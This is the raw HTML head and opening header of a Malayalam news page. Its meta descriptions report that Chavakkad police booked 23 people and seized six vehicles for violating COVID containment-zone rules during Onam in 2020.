

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malayalamdaily.in/containment-zone-onam-celebration/
body_size: 14445
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://malayalamdaily.in/xmlrpc.php"/>

		<title>കണ്ടെയ്‌മെന്റ് സോണില്&#x200d; ഓണാഘോഷത്തിന്‌ എത്തിയ വാഹനങ്ങള്&#x200d;  ചാവക്കാട് പോലിസ് പിടികൂടി &#8211; malayalam daily</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_us"/>
<meta property="og:site_name" content="malayalam daily"/>
<meta property="og:url" content="https://malayalamdaily.in/containment-zone-onam-celebration/"/>
<meta property="og:title" content="കണ്ടെയ്‌മെന്റ് സോണില്&#x200d; ഓണാഘോഷത്തിന്‌ എത്തിയ വാഹനങ്ങള്&#x200d;  ചാവക്കാട് പോലിസ് പിടികൂടി"/>
<meta property="og:image" content="https://malayalamdaily.in/wp-content/uploads/2020/08/containment-zone.jpg"/>
<meta property="article:section" content="Popular Category"/>
<meta property="og:description" content="ചാവക്കാട് : കോവിഡ് പ്രോട്ടോകോൾ ലംഘിച്ച് ഓണം ആഘോഷിക്കാൻ ഇറങ്ങിയ 23 പേർക്കെതിരെ ചാവക്കാട് പോലീസ് കേസെടുത്തു. കണ്ടെയ്‌മെന്റ് സോണ്&#x200d; പരിധികൾ ലംഘിച്ചു കൈ കുഞ്ഞുങ്ങളുമായി സവാരി ചെയ്തവരും പോലീസിന്റെ പിടിയിലായി.ആറുവാഹനങ്ങളും പിടിച്ചെടുത്തുബ്‌ളാങ്ങാട് ബ"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://malayalamdaily.in/containment-zone-onam-celebration/"/>
<meta name="twitter:title" content="കണ്ടെയ്‌മെന്റ് സോണില്&#x200d; ഓണാഘോഷത്തിന്‌ എത്തിയ വാഹനങ്ങള്&#x200d;  ചാവക്കാട് പോലിസ് പിടികൂടി"/>
<meta name="twitter:description" content="ചാവക്കാട് : കോവിഡ് പ്രോട്ടോകോൾ ലംഘിച്ച് ഓണം ആഘോഷിക്കാൻ ഇറങ്ങിയ 23 പേർക്കെതിരെ ചാവക്കാട് പോലീസ് കേസെടുത്തു. കണ്ടെയ്‌മെന്റ് സോണ്&#x200d; പരിധികൾ ലംഘിച്ചു കൈ കുഞ്ഞുങ്ങളുമായി സവാരി ചെയ്തവരും പോലീസിന്റെ പിടിയിലായി.ആറുവാഹനങ്ങളും പിടിച്ചെടുത്തുബ്‌ളാങ്ങാട് ബ"/>
<meta name="twitter:image" content="https://malayalamdaily.in/wp-content/uploads/2020/08/containment-zone.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="malayalam daily &raquo; Feed" href="https://malayalamdaily.in/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malayalamdaily.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malayalamdaily.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://malayalamdaily.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://malayalamdaily.in/wp-json/wp/v2/posts/42657" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malayalamdaily.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://malayalamdaily.in/containment-zone-onam-celebration/" />
<link rel='shortlink' href='https://malayalamdaily.in/?p=42657' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Fcontainment-zone-onam-celebration%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Fcontainment-zone-onam-celebration%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="കണ്ടെയ്‌മെന്റ് സോണില്&#x200d; ഓണാഘോഷത്തിന്‌ എത്തിയ വാഹനങ്ങള്&#x200d;  ചാവക്കാട് പോലിസ് പിടികൂടി" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://malayalamdaily.in/wp-content/uploads/2020/08/containment-zone.jpg" />
<meta property="og:url" name="og:url" content="https://malayalamdaily.in/containment-zone-onam-celebration/" />
<meta property="og:description" name="og:description" content="ചാവക്കാട് : കോവിഡ് പ്രോട്ടോകോൾ ലംഘിച്ച് ഓണം ആഘോഷിക്കാൻ ഇറങ്ങിയ 23 പേർക്കെതിരെ ചാവക്കാട് പോലീസ് കേസെടുത്തു. കണ്ടെയ്‌മെന്റ് സോണ്&#x200d; പരിധികൾ ലംഘിച്ചു കൈ കുഞ്ഞുങ്ങളുമായി സവാരി ചെയ്തവരും പോലീസിന്റെ പിടിയിലായി. ആറുവാഹനങ്ങളും പിടിച്ചെടുത്തു ബ്‌ളാങ്ങാട് ബീച്ച്, തൊട്ടാപ്പ്, ബദര്&#x200d;പള്ളി പരിസരം, ലൈറ്റ് ഹൗസ് പരിസരം, എന്നിവടങ്ങളില്&#x200d; കറങ്ങി നടന്നവരെയാണ് പോലീസ് പിടികൂടിയത്. ബീച്ച സന്ദർശനം പോലീസ് നിരോധിച്ചിട്ടുള്ളതാണ്. കടപ്പുറം പഞ്ചായത്തില്&#x200d; രണ്ടു വാര്&#x200d;ഡുകള്&#x200d; കണ്ടെയ്മന്റ് സോണുകളാണ്. പോലീസ് പെട്രോളിങ്ങ് ശക്തമാക്കിയതായി ചാവക്കാട് എസ് എച്ച് ഒ [...]" />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="malayalam daily" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="banner slider news" />
<meta property="article:published_time" name="article:published_time" content="2020-08-31T21:11:38+05:30" />
<meta property="article:modified_time" name="article:modified_time" content="2020-08-31T21:15:50+05:30" />
<meta property="article:author" name="article:author" content="https://malayalamdaily.in/author/mdaily/" />
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/saudi', [300, 250], 'div-gpt-ad-1620912543265-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/motionadsense', [300, 250], 'div-gpt-ad-1620912660818-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
    },
    "url": "https://malayalamdaily.in/",
    "name": "malayalam daily",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "malayalam daily",
    "alternateName": "",
    "url": "https://malayalamdaily.in/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u0d15\u0d23\u0d4d\u0d1f\u0d46\u0d2f\u0d4d\u200c\u0d2e\u0d46\u0d28\u0d4d\u0d31\u0d4d \u0d38\u0d4b\u0d23\u0d3f\u0d32\u0d4d&#x200d; \u0d13\u0d23\u0d3e\u0d18\u0d4b\u0d37\u0d24\u0d4d\u0d24\u0d3f\u0d28\u0d4d\u200c \u0d0e\u0d24\u0d4d\u0d24\u0d3f\u0d2f \u0d35\u0d3e\u0d39\u0d28\u0d19\u0d4d\u0d19\u0d33\u0d4d&#x200d;  \u0d1a\u0d3e\u0d35\u0d15\u0d4d\u0d15\u0d3e\u0d1f\u0d4d \u0d2a\u0d4b\u0d32\u0d3f\u0d38\u0d4d \u0d2a\u0d3f\u0d1f\u0d3f\u0d15\u0d42\u0d1f\u0d3f",
    "description": "\u0d1a\u0d3e\u0d35\u0d15\u0d4d\u0d15\u0d3e\u0d1f\u0d4d : \u0d15\u0d4b\u0d35\u0d3f\u0d21\u0d4d \u0d2a\u0d4d\u0d30\u0d4b\u0d1f\u0d4d\u0d1f\u0d4b\u0d15\u0d4b\u0d7e \u0d32\u0d02\u0d18\u0d3f\u0d1a\u0d4d\u0d1a\u0d4d \u0d13\u0d23\u0d02 \u0d06\u0d18\u0d4b\u0d37\u0d3f\u0d15\u0d4d\u0d15\u0d3e\u0d7b \u0d07\u0d31\u0d19\u0d4d\u0d19\u0d3f\u0d2f 23 \u0d2a\u0d47\u0d7c\u0d15\u0d4d\u0d15\u0d46\u0d24\u0d3f\u0d30\u0d46 \u0d1a\u0d3e\u0d35\u0d15\u0d4d\u0d15\u0d3e\u0d1f\u0d4d \u0d2a\u0d4b\u0d32\u0d40\u0d38\u0d4d \u0d15\u0d47\u0d38\u0d46\u0d1f\u0d41\u0d24\u0d4d\u0d24\u0d41. \u0d15\u0d23\u0d4d\u0d1f\u0d46\u0d2f\u0d4d\u200c\u0d2e\u0d46\u0d28\u0d4d\u0d31\u0d4d \u0d38\u0d4b\u0d23\u0d4d&#x200d; \u0d2a\u0d30\u0d3f\u0d27\u0d3f\u0d15\u0d7e \u0d32\u0d02\u0d18\u0d3f\u0d1a\u0d4d\u0d1a\u0d41 \u0d15\u0d48 \u0d15\u0d41\u0d1e\u0d4d\u0d1e\u0d41\u0d19\u0d4d\u0d19\u0d33\u0d41\u0d2e\u0d3e\u0d2f\u0d3f \u0d38\u0d35\u0d3e\u0d30\u0d3f \u0d1a\u0d46\u0d2f\u0d4d\u0d24\u0d35\u0d30\u0d41\u0d02 \u0d2a\u0d4b\u0d32\u0d40\u0d38\u0d3f\u0d28\u0d4d\u0d31\u0d46 \u0d2a\u0d3f\u0d1f\u0d3f\u0d2f\u0d3f\u0d32\u0d3e\u0d2f\u0d3f.\u0d06\u0d31\u0d41\u0d35\u0d3e\u0d39\u0d28\u0d19\u0d4d\u0d19\u0d33\u0d41\u0d02 \u0d2a\u0d3f\u0d1f\u0d3f\u0d1a\u0d4d\u0d1a\u0d46\u0d1f\u0d41\u0d24\u0d4d\u0d24\u0d41\u0d2c\u0d4d\u200c\u0d33\u0d3e\u0d19\u0d4d\u0d19\u0d3e\u0d1f\u0d4d \u0d2c",
    "datePublished": "2020-08-31",
    "dateModified": "2020-08-31",
    "author": {
        "@type": "Person",
        "@id": "#person-pinpanel",
        "name": "pinpanel"
    },
    "image": "https://malayalamdaily.in/wp-content/uploads/2020/08/containment-zone.jpg",
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://malayalamdaily.in/containment-zone-onam-celebration/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://malayalamdaily.in/wp-content/bs-booster-cache/d8244a45614d411107fef0595192354b.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1764264275' href='https://malayalamdaily.in/wp-content/bs-booster-cache/cd1ba2180350c79c979cb0e70b78f881.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-42657 single-format-standard bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-3-col page-layout-3-col-4 full-width main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-23 single-cat-23 single-cat-5 single-cat-11  wpb-js-composer js-comp-ver-6.6.0 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
					<img id="site-logo" src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
			     alt="Publisher"  />

			<span class="site-title">Publisher - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
